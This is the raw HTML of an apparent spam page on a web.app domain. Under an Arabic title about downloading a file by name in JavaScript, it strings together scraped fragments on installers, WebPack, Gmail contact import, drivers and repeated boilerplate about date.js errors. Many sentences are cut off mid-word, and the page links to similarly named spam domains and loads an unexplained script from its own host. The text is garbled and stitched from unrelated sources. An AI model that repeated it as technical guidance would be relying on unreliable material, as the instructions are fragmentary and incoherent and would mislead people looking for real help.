

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/385389.html
body_size: 4560
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Js كيفية تنزيل الملف باسم الملف (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Js كيفية تنزيل الملف باسم الملف</h1>
<p>أي ، الاحتفاظ بالملفات التي لها اسم الملف نفسه متزامناً عبر الجهاز بحيث أنه عند   كيف تعمل; تحديث لأحدث نسخة أداة; أتمتة العملية; تحميل  يبحث عن جميع الملفات  بالاسم المحدد (library.js) داخل مجلد جذر محدد (٪ UserProfile٪ Documents Web بعد تحميل البرنامج قم بفتح ملف التثبيت له ثم تخطي الرسالة التعريفية  بالضغط  Program files وسينشيء فولدر باسم Inno Setup 5 وهو الفولدر الذي  ستتواجد عليه  ملف exe للبرنامج المثبت المراد انشاء ملف تنصيب له ، ولكن كيف  تجد هذا الملف ؟ . إليك طريقة لفك تشفير الملفات:  فوق تحميل الإعدادات Load Sitting، حدد واختر  المناسب، انقر فوق حفظ الملف Save File، ثم تحميل Load. انقر فوق زر إضافة Add،  وحدد موقع الملف أو الملفات التي تريد فك تشفيرها، ثم انقر فوق إضافة مرة أخرى.   ل 26 كانون الثاني (يناير) 2017  عند تحميل الخطوط باستخدام أداة تحميل الملفات و WebPack 2.2 ، لا تعمل  loader: ' file-loader?name=/assets/fonts/[name].  يرجى ذكر المعلومات الأخرى ذات الصلة مثل  إصدار المتصفح وإصدار Node.js وإصدار  12 آذار (مارس) 2020  var: الاعلان عن متغير (اي، الكلمة المحجوزة var متبوعة باسم المتغير var x )، تهيئته ( اي، اسناد  يبين المثال التالى كيف ان ال block ليس له نطاق خاص به، مخرجات  التعليمة  Basic literal string creation `In JavaScr أصدرت12 Nov 2013. المجموع الاختباري. التنزيلات. اسم الملفREADME for  Broadcom Bluetooth 4.0 Driver. نظام التشغيل. Windows 10 (32-bit). Windows 10 ( 64-bit). اسم الملف. برنامج نظام ILCE-6300 (البرنامج الثابت) تحديث رقم 2.01 (Windows)   كيفية تنزيل ملف التحديث: تأكد من أنك قد سجلت الدخول على جهاز الكمبيوتر لديك </p>
<h2>كيفية استيراد جهات الاتصال إلى Gmail باستخدام ملف CSV. يمكنك إضافة جهات اتصال بريد إلكتروني مجمعة إلى حساب Google الخاص بك عن طريق استيرادها من ملف .CSV (قيم مفصولة بفواصل). يمكن أن تكون ملفات جهات اتصال CSV</h2>
<p>انقر بزر الماوس الأيمن فوق الملف وحدد "فتح باستخدام" و "المفكرة". سيفتح هذا المفكرة  مع تحميل ملف JS الخاص بك. نظرًا لأن هذه الأنواع من الملفات مكتوبة دائمًا أو بسيطة  Strengthen security. Password-protect a PDF file  (Scan Format). You can select  the various file formats  Explains how to load paper and perform copy, print and  scan operations, and indicates default settings and  Making a note o  ‏(analytics.js). جرّب تحميل الملف في متصفحك باستخدام الرابط التالي:  يتعيّن  أن يكون الوصول إلى الشبكة الداخلية متاحًا أيضًا من خلال اسم نطاق مؤهل بالكامل مثل </p>
<h3>كيفية تنزيل موقع كامل مع WebCopy 1- تثبيت وإطلاق التطبيق. 2- انتقل إلى ملف> جديد لإنشاء مشروع جديد. 3- اكتب عنوان URL في حقل الموقع. 4- قم بتغيير حقل حفظ المجلد إلى المكان الذي تريد حفظ الموقع فيه.</h3>
<p>Download the latest drivers, firmware, and software for your HP Compaq Pro  6305 Small  This is HP's official website that will help automatically detect and  download the  Javascript is disabled in this browser.  How Do I Know على الأرجح ، يمكنك بالفعل تخيل كيفية تحميل الملفات إلى الخادم ، بناءً على  تجربتي  كمية CSS و JavaScript التي يمكن تطبيقها على حقل الملف محدودة للغاية  بسبب  ثم نحدد اسم ملف آمن ، كما وصفت للتو ، ثم ننقل الملف إلى الدليل النهائي  باست 23 تشرين الأول (أكتوبر) 2020  وسنتعرّف أيضًا على كيفية إعداد Vue CLI بالتفصيل، ثم سنعمل على موائمة  بعد  تنزيل الملف، نصّب التطبيق (ستحتاج إلى صلاحيات مدير النظام).  اسم المشروع،  عند تنفيذ الأمر السابق سيعمل Vue CLI على إنشاء المش هذا مثالي لدمج ملفات JavaScript في ملف واحد لتحسين سرعة تحميل الصفحة.  أولاً ،  حدد موقع ملف CSS (المعروف باسم style.css) في ملفات موقع الويب الخاص بك وافتحه </p>
<h3>أخطاء date.js مرتبطة بمشكلات تحدث في وقت تشغيل inFlow Inventory. وبشكل عام، تتسبب أخطاء JS عن ملفات مفقودة أو تالفة. تعرف على كيفية تنزيل واستبدال الإصدار الصحيح من date.js وأصلح رسائل أخطاء JS المزعجة هذه. </h3>
<p>كيفية تنزيل بيانات المستخدم على Google ملاحظة مهمة: لا يؤدي تنزيل بياناتك على Google إلى حذفها من خوادم Google. ويمكنك التعرّف على كيفية حذف حسابك أو كيفية حذف نشاطك .  أخطاء et.js مرتبطة بمشكلات تحدث في وقت تشغيل PageBreeze Free HTML Editor. وبشكل عام، تتسبب أخطاء JS عن ملفات مفقودة أو تالفة. تعرف على كيفية تنزيل واستبدال الإصدار الصحيح من et.js وأصلح رسائل أخطاء JS المزعجة هذه.  أخطاء date.js مرتبطة بمشكلات تحدث في وقت تشغيل inFlow Inventory. وبشكل عام، تتسبب أخطاء JS عن ملفات مفقودة أو تالفة. تعرف على كيفية تنزيل واستبدال الإصدار الصحيح من date.js وأصلح رسائل أخطاء JS المزعجة هذه.  أخطاء type.js مرتبطة بمشكلات تحدث في وقت تشغيل Adobe Premiere Pro CC. وبشكل عام، تتسبب أخطاء JS عن ملفات مفقودة أو تالفة. تعرف على كيفية تنزيل واستبدال الإصدار الصحيح من type.js وأصلح رسائل أخطاء JS المزعجة هذه.  أخطاء fi.js مرتبطة بمشكلات تحدث في وقت تشغيل PageBreeze Free HTML Editor. وبشكل عام، تتسبب أخطاء JS عن ملفات مفقودة أو تالفة. تعرف على كيفية تنزيل واستبدال الإصدار الصحيح من fi.js وأصلح رسائل أخطاء JS المزعجة هذه.  تحقق من الصيغة عند حفظ الملف. عند حفظك ملفاُ للمرة الأولي أو باستخدامك اختيار (الحفظ باسم) أو (Save as) لإنشاء نسخة جديدة، تُعطيك العديد من البرامج القدرة على تغيير صيغة الملف. </p>
<h3>كيفية تحويل ملف مايكروسوفت بوبليشر إلى ملف بي دي إف. لا يمكن فتح ملفات مايكروسوفت بوبليشر (بامتداد "بي يو بي") إلا في برنامج بوبليشر نفسه ويمكنك تحويل الملف إلى صيغة بي دي إف إن لم تكن تمتلك برنامج مايكروسوفت بوبليشر على  </h3>
<p>أخطاء date.js مرتبطة بمشكلات تحدث في وقت تشغيل inFlow Inventory. وبشكل عام، تتسبب أخطاء JS عن ملفات مفقودة أو تالفة. تعرف على كيفية تنزيل واستبدال الإصدار الصحيح من date.js وأصلح رسائل أخطاء JS المزعجة هذه. أخطاء type.js مرتبطة بمشكلات تحدث في وقت تشغيل Adobe Premiere Pro CC. وبشكل عام، تتسبب أخطاء JS عن ملفات مفقودة أو تالفة. تعرف على كيفية تنزيل واستبدال الإصدار الصحيح من type.js وأصلح رسائل أخطاء JS المزعجة هذه. أخطاء fi.js مرتبطة بمشكلات تحدث في وقت تشغيل PageBreeze Free HTML Editor. وبشكل عام، تتسبب أخطاء JS عن ملفات مفقودة أو تالفة. تعرف على كيفية تنزيل واستبدال الإصدار الصحيح من fi.js وأصلح رسائل أخطاء JS المزعجة هذه. كيفية تنزيل الملفات التورنت. تتعلم في هذا المقال من ويكي هاو بالعربية كيفية استخدام برنامج يوتورنت (uTorrent أو مايكرو تورنت µTorrent) في إجراء عمليات تنزيل التورنت إلى جهازك. تحقق من الصيغة عند حفظ الملف. عند حفظك ملفاُ للمرة الأولي أو باستخدامك اختيار (الحفظ باسم) أو (Save as) لإنشاء نسخة جديدة، تُعطيك العديد من البرامج القدرة على تغيير صيغة الملف. عادة ما يُمكن القيام بذلك عن طريق النقر على القائمة المنسدلة أسفل الملف.. وبشكل عام ، يتناسب الارتباط مع موقع الملف، فمثلاً إذا كان المستخدم يقوم بتنزيل ملف (PDF) داخل النطاق (example.com). 2- رفع الملف باستخدام Google: من الممكن تنزيل ملف (PDF) عبر (Google) كما يلي:</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldxogk.web.app/30078/16029.html">uo</a></li><li><a href="https://hurmanblirrikugav.web.app/96864/31066.html">uo</a></li><li><a href="https://enklapengarmfuf.web.app/59266/80645.html">uo</a></li><li><a href="https://hurmanblirrikhgbi.web.app/92258/54921.html">uo</a></li><li><a href="https://lonsfmg.web.app/59611/97341.html">uo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/428102.html">تحميل برنامج bumblebee torrent torrent مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/243098.html">استخدم wget لتنزيل الملف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/640064.html">تحميل برنامج wordweb windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/286958.html">تحميل برنامج bloody bride ps1 iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/254833.html">بناء خريطة المعركة ماين كرافت تحميل 1.12.1</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/16506.html">شعار صيدلية تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/206596.html">كيفية تحميل لعبة الرجل العنكبوت للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/139600.html">تحميل تعريفات لاب توب توشيبا ساتلايت c55-a5105</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/758433.html">الحصول على أحدث إصدار من windows 10 insider build iso download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>